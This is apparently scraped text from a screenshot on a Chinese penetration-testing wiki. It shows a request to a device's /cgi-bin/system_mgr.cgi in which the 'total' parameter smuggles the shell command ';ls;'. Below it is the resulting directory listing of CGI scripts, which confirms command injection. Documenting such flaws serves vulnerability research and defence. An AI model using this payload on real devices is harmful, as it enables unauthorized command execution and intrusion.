 不安全 /cgi-bin/system_mgr.cgi?cmd=cgi_get_log_item&total=;ls;
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库
account_mgr.cgi
apkg_mgr.cgi
app_mgr.cgi
cmd_network
codepage_mgr.cgi
discovery.cgi
download_mgr.cgi
dsk_mgr.cgi
file_center.cgi
file_sharing.cgi
folder_tree.cgi
gui_mgr.cgi
isomount_mgr.cgi
local_backup_mgr.cgi
login_mgr.cgi
network_mgr.cgi
nohup8
p2p.cgi
p2p_upload.cgi
remote_backup.cgi
s3.cgi
status_mgr.cgi
system_mgr.cgi
time_machine.cgi
upload_mgr.cgi
web_stat.cgi
webdav_mgr.cgi
webfile_mgr.cgi
weblog_mgr.cgi
widget_api.cgi
wizard_mgr.cgi
Content-type: text/xml
<?xml version="1.0" encoding="UTF-8" ?><log></log>
PeiQi 文库